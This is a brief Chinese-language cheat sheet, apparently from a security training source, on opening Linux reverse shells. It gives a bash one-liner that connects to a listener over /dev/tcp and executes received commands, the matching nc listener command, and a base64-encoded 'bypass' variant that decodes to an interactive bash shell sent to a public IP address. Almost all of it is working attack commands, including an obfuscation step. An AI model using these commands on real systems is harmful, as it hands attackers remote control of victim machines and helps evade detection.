 Linux反弹shell
合天网安
03
Bash
被控端：
exec 5<>/dev/tcp/10.10.1.11/6666;cat <&5 | while read line; do $line 2>&5 >&5; done
控制端：
nc –lvvp 6666
base64编码绕过：
bash -c “echo YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny4xMDEuMjE0Ljg1LzY2NjYgMD4mMQ==|base64 -d|bash
-i”